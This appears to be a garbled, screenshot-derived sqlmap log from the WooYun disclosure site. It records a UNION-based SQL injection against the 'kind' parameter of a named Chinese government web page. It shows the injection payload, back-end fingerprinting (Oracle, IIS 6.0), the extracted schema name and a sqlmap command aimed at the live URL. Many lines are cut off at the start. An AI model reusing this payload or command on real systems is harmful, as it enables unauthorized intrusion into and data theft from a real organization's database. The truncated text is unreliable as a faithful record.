 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: kind=????????????' UNION ALL SELECT NULL, NULL, CHR(58)||CHR(112)||
R(114)||CHR(98)||CHR(58)||CHR(121)||CHR(118)||CHR(120)||CHR(105)||CHR(83)||CHR(
14)||CHR(85)||CHR(81)||CHR(75)||CHR(66)||CHR(58)||CHR(106)||CHR(105)||CHR(103)
CHR(58) FROM DUAL--
-
1:06:16] [INFO] the back-end DBMS is Oracle
b server operating system: Windows 2003
b application technology: Microsoft IIS 6.0, ASP
ck-end DBMS: Oracle
1:06:16] [INFO] fetching current database
rrent schema (equivalent to database on Oracle): 'SHBZDB'
1:06:16] [WARNING] cannot properly display Unicode characters inside Windows O
command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
result in replacement with '?' character. Please, find proper character repre
ntation inside corresponding output files.
1:06:16] [INFO] fetched data logged to text files under 'E:\???~1\tools\????\S
MAP~3\Bin\output\jljl.lss.gov.cn'
] shutting down at 01:06:16
oot@Hacker~]# Sqlmap -u "http://jljl.lss.gov.cn/news_list.asp?kind=
--
www.wooyun.org